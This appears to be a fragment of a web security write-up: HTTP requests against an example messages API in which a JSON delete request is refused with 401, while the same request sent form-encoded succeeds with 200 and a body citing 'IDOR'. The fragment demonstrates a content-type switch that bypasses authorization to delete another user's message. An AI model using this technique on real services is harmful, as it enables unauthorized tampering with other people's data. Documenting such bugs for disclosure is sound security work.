 POST /api/messages HTTP/2
Host: api.example.com
Authorization: Bearer eyJ...
Content-Type: application/json
{"msgID":1235,"action":"delete"}
HTTP/2 401 Unauthorized
Content-Type: application/json
Date: Wed, 18 Jan 2023 13:37:37 GMT
Server: cloudflare
Content-Length: 0
POST /api/messages HTTP/2
Host: api.example.com
Authorization: Bearer eyJ...
Content-Type: application/x-www-form-urlencoded
msgID=1235&action=delete
HTTP/2 200 OK
Content-Type: application/json
Date: Wed, 18 Jan 2023 13:37:37 GMT
Server: cloudflare
Content-Length: 7015
{"success":true,"reason":"IDOR"}